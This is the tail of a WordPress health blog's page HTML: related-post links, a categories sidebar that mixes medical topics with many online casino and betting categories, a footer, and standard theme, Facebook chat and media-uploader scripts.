			<div class="term-badges floated"><span class="term-badge term-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></span></div>			<a  title="معدے کے امراض معدے میں ورم-السر کے لیے" data-src="https://doctoromarchughtai.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://doctoromarchughtai.com/%d9%85%d8%b9%d8%af%db%92-%da%a9%db%92-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%b9%d8%af%db%92-%d9%85%db%8c%da%ba-%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d8%b3%d8%b1-%da%a9%db%92-%d9%84%db%8c%db%92/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/%d9%85%d8%b9%d8%af%db%92-%da%a9%db%92-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%b9%d8%af%db%92-%d9%85%db%8c%da%ba-%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d8%b3%d8%b1-%da%a9%db%92-%d9%84%db%8c%db%92/" title="معدے کے امراض معدے میں ورم-السر کے لیے">
			<span class="post-title">
				معدے کے امراض معدے میں ورم-السر کے لیے			</span>
	</a>
	</p></div>
</div >
<div  class="post-16205 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-346">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-346"><a href="https://doctoromarchughtai.com/category/sexual-health/womens-health/">Women&#039;s Reproductive Health</a></span></div>			<a  alt="how febroids grow in women" title="HOW FIBROIDS GROW IN WOMEN" data-src="https://doctoromarchughtai.com/wp-content/uploads/2021/11/Add-a-little-bit-of-body-text.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/doctoromarchughtai.com\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;612&quot;:&quot;Add-a-little-bit-of-body-text.png&quot;}}"					class="img-holder" href="https://doctoromarchughtai.com/how-fibroids-grow-in-women/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/how-fibroids-grow-in-women/" title="HOW FIBROIDS GROW IN WOMEN">
			<span class="post-title">
				HOW FIBROIDS GROW IN WOMEN			</span>
	</a>
	</p></div>
</div >
<div  class="post-17532 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-347">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></span></div>			<a  title="How To Remove Hemorrhoids Without Surgery?" data-src="https://doctoromarchughtai.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://doctoromarchughtai.com/how-to-remove-hemorrhoids-without-surgery-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/how-to-remove-hemorrhoids-without-surgery-2/" title="How To Remove Hemorrhoids Without Surgery?">
			<span class="post-title">
				How To Remove Hemorrhoids Without Surgery?			</span>
	</a>
	</p></div>
</div >
<div  class="post-19195 type-post format-aside has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-339">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-339"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision</a></span></div>			<a  alt="eye exercises for farsightedness" title="Eye Exercises For Farsightedness: 7 Best Exercises For It" data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/09/eye-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/doctoromarchughtai.com\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eye-1-86x64.jpg&quot;,&quot;210&quot;:&quot;eye-1-210x136.jpg&quot;,&quot;279&quot;:&quot;eye-1-279x220.jpg&quot;,&quot;357&quot;:&quot;eye-1-357x210.jpg&quot;,&quot;730&quot;:&quot;eye-1.jpg&quot;}}"					class="img-holder" href="https://doctoromarchughtai.com/eye-exercises-for-farsightedness/"></a>
			<span class="format-icon format-aside"><i class="fa fa-pencil"></i></span>		</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/eye-exercises-for-farsightedness/" title="Eye Exercises For Farsightedness: 7 Best Exercises For It">
			<span class="post-title">
				Eye Exercises For Farsightedness: 7 Best Exercises For It			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_502213576 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[17226],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[314,347],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"68657eb"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="502213576"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="502213576" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1122711268_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1122711268_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1122711268_2 = '{"query":{"paginate":"next_prev","count":4,"author":7,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"29883f8"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="categories-10" class=" h-ni w-t primary-sidebar-widget widget widget_categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Categories</span></div>
			<ul>
					<li class="cat-item cat-item-430"><a href="https://doctoromarchughtai.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-842/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri 842 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-452"><a href="https://doctoromarchughtai.com/category/1xcasinoespana-com/">1xcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-446"><a href="https://doctoromarchughtai.com/category/30-betnl-com/">30-betnl.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-435"><a href="https://doctoromarchughtai.com/category/aktualne-bonusy-bez-depozytu-dla-polakow-w-kasynach-2023-560/">Aktualne Bonusy bez depozytu dla Polaków w Kasynach 2023 560 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-438"><a href="https://doctoromarchughtai.com/category/best-online-slots-top-10-real-money-slot-games-to-play-for-big-wins-556/">Best Online Slots: Top 10 Real Money Slot Games to Play for Big Wins 556 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-467"><a href="https://doctoromarchughtai.com/category/betcavecasinoespana-com/">betcavecasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-468"><a href="https://doctoromarchughtai.com/category/betonredcasinoespana-com/">betonredcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-444"><a href="https://doctoromarchughtai.com/category/betssoncanada-com/">betssoncanada.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-443"><a href="https://doctoromarchughtai.com/category/betssonespana-com/">betssonespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-445"><a href="https://doctoromarchughtai.com/category/betssonlt-com/">betssonlt.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-422"><a href="https://doctoromarchughtai.com/category/blog/">blog <span class="post-count">23</span></a>
</li>
	<li class="cat-item cat-item-433"><a href="https://doctoromarchughtai.com/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yukl%c9%99m%c9%99k-229/">Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək 229 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-469"><a href="https://doctoromarchughtai.com/category/candylandcasinoespana-com/">candylandcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-466"><a href="https://doctoromarchughtai.com/category/dafabetcasinoespana-com/">dafabetcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-451"><a href="https://doctoromarchughtai.com/category/daznbetcasinoespana-com/">daznbetcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-464"><a href="https://doctoromarchughtai.com/category/daznbetespana-com/">daznbetespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-465"><a href="https://doctoromarchughtai.com/category/daznbetitalia-com/">daznbetitalia.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-330"><a href="https://doctoromarchughtai.com/category/diet-nutrition/">Diet &amp; Nutrition <span class="post-count">30</span></a>
</li>
	<li class="cat-item cat-item-323"><a href="https://doctoromarchughtai.com/category/fitness-exercise/">Fitness &amp; Exercise <span class="post-count">51</span></a>
</li>
	<li class="cat-item cat-item-314"><a href="https://doctoromarchughtai.com/category/general-health/">General Health <span class="post-count">311</span></a>
<ul class='children'>
	<li class="cat-item cat-item-339"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision <span class="post-count">46</span></a>
</li>
	<li class="cat-item cat-item-344"><a href="https://doctoromarchughtai.com/category/general-health/pain-management/">Pain Management <span class="post-count">8</span></a>
</li>
	<li class="cat-item cat-item-345"><a href="https://doctoromarchughtai.com/category/general-health/skin-beauty/">Skin &amp; Beauty <span class="post-count">32</span></a>
</li>
	<li class="cat-item cat-item-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum <span class="post-count">133</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-456"><a href="https://doctoromarchughtai.com/category/gentingcasinoespana-net/">gentingcasinoespana.net <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-455"><a href="https://doctoromarchughtai.com/category/granmadridespana-net/">granmadridespana.net <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-341"><a href="https://doctoromarchughtai.com/category/healthy-lifestyle/">Healthy Living <span class="post-count">40</span></a>
</li>
	<li class="cat-item cat-item-348"><a href="https://doctoromarchughtai.com/category/home-remedies/">Home Remedies <span class="post-count">21</span></a>
</li>
	<li class="cat-item cat-item-420"><a href="https://doctoromarchughtai.com/category/latest/">Latest <span class="post-count">20</span></a>
</li>
	<li class="cat-item cat-item-458"><a href="https://doctoromarchughtai.com/category/legianocasinoespana-com/">legianocasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-450"><a href="https://doctoromarchughtai.com/category/monopolycasinoespana-net/">monopolycasinoespana.net <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-441"><a href="https://doctoromarchughtai.com/category/mostbet-spor-ve-casino-bahisleri-turkiyede-giris-kayit-ve-indirme-imkani-109/">Mostbet: Spor ve Casino Bahisleri Türkiye&#039;de Giriş, Kayıt ve İndirme İmkanı 109 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-463"><a href="https://doctoromarchughtai.com/category/nyspinssuomi-com/">nyspinssuomi.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-454"><a href="https://doctoromarchughtai.com/category/onecasinoespana-org/">onecasinoespana.org <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-449"><a href="https://doctoromarchughtai.com/category/palmsbetcasinoespana-com/">palmsbetcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-457"><a href="https://doctoromarchughtai.com/category/playuzucasinoespana-com/">playuzucasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-331"><a href="https://doctoromarchughtai.com/category/sexual-health/">Reproductive Health <span class="post-count">114</span></a>
<ul class='children'>
	<li class="cat-item cat-item-349"><a href="https://doctoromarchughtai.com/category/sexual-health/mens-health/">Men&#039;s Reproductive Health <span class="post-count">61</span></a>
</li>
	<li class="cat-item cat-item-346"><a href="https://doctoromarchughtai.com/category/sexual-health/womens-health/">Women&#039;s Reproductive Health <span class="post-count">18</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-453"><a href="https://doctoromarchughtai.com/category/tonybetcasinoespana-com/">tonybetcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-421"><a href="https://doctoromarchughtai.com/category/trending/">Trending <span class="post-count">38</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doctoromarchughtai.com/category/uncategorized/">Uncategorized <span class="post-count">48</span></a>
</li>
	<li class="cat-item cat-item-460"><a href="https://doctoromarchughtai.com/category/vavada-italia-com/">vavada-italia.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-462"><a href="https://doctoromarchughtai.com/category/vavada-nl-com/">vavada-nl.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-461"><a href="https://doctoromarchughtai.com/category/vavadabg-org/">vavadabg.org <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-427"><a href="https://doctoromarchughtai.com/category/vulkan-bet-kod-promocyjny-2022-bez-depozytu-vulkanbet-kasyno-581/">Vulkan Bet Kod Promocyjny 2022 Bez Depozytu &gt;&gt; Vulkanbet Kasyno 581 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-459"><a href="https://doctoromarchughtai.com/category/williamcasinoespana-net/">williamcasinoespana.net <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-423"><a href="https://doctoromarchughtai.com/category/prilozhenie-mostbet-apk-skachat-s-ofitsialnogo-saita-bonusy-198/">Приложение Mostbet APK, скачать с официального сайта, бонусы 198 <span class="post-count">4</span></a>
</li>
			</ul>

			</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://doctoromarchughtai.com/wp-content/uploads/2022/07/foodly-about-avatar.png"
				     alt="">
				</h4>
	<div class="about-text">
		<p>After proofing overnight in the fridge, these yeast-raised biscuits are ready to bake first thing in the morning, so they're an easy ...</p>
<p>         • Advertisemnt: ads@yoursite.com<br />
         • Contact Us: info@yoursit.com</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item google-plus"><a href="#" target="_blank"><i class="fa fa-google"></i></a><li class="about-icon-item youtube"><a href="#" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Recipes					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-4" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-3 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Food					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-5" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-4 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Drinks					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-18674" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18674"><a href="https://doctoromarchughtai.com/bs-front-page/">Home</a></li>
<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag better-anim-fade menu-item-18681"><a href="https://doctoromarchughtai.com/tag/bs-videos/">Videos</a></li>
<li id="menu-item-18682" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18682"><a href="https://doctoromarchughtai.com/contact/">Contact</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Doctor Omar Chughtai. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://betterstudio.com/">BetterStudio</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>


			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="117877489048664"></div>

			        <script id="eztoc-wpbakery-link-fix-fallback">
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts(["><span style=\"font-family: 'comic sans ms', sans-serif;\"><strong>Do piles affect menstruation?<\/strong><\/span><\/h2>","><span style=\"font-family: 'comic sans ms', sans-serif;\"><strong>Menopause &amp; Perimenopause: Symptoms, Signs<\/strong><\/span><\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Do_piles_affect_menstruation\"><\/span><span style=\"font-family: 'comic sans ms', sans-serif;\"><strong>Do piles affect menstruation?<\/strong><\/span><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Menopause_Perimenopause_Symptoms_Signs\"><\/span><span style=\"font-family: 'comic sans ms', sans-serif;\"><strong>Menopause &amp; Perimenopause: Symptoms, Signs<\/strong><\/span><span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
        <script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/doctoromarchughtai.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/doctoromarchughtai.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				<p class="attachments-category">Select a folder and upload files (Optional).<br/></p>
	        <p>
	            <select name="ntWMCFolder" class="njt-filebird-editcategory-filter"><option value="-1">-Uncategories</option></select>
	        </p>
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doctoromarchughtai.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://doctoromarchughtai.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
